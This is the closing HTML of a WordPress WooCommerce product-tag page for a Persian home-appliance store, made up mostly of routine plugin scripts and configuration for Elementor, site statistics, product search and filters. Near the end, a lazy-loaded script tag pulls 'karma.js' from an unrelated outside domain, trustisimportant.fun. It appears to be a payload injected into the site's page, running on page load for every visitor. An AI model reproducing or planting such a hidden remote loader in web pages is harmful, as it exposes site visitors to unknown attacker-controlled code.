e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=139&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBNyVEQiU4QyVEOSU4NiVEOSU4OCVEOCVCMSVEOCVBQSVEOCVCMS0lRDglQTclRDglQUMlRDklODYlRDglQjElRDglQTclRDklODQv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=139&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBNyVEQiU4QyVEOSU4NiVEOSU4OCVEOCVCMSVEOCVBQSVEOCVCMS0lRDglQTclRDglQUMlRDklODYlRDglQjElRDglQTclRDklODQv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769376698" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769376698" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769376698" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769376698" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769376698" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769376698" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769376698" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1769376698" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"ef9b08e49a","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"a5e9a02629"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0627\u06cc\u0646\u0648\u0631\u062a\u0631 \u0627\u062c\u0646\u0631\u0627\u0644 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769376698" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769376698" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
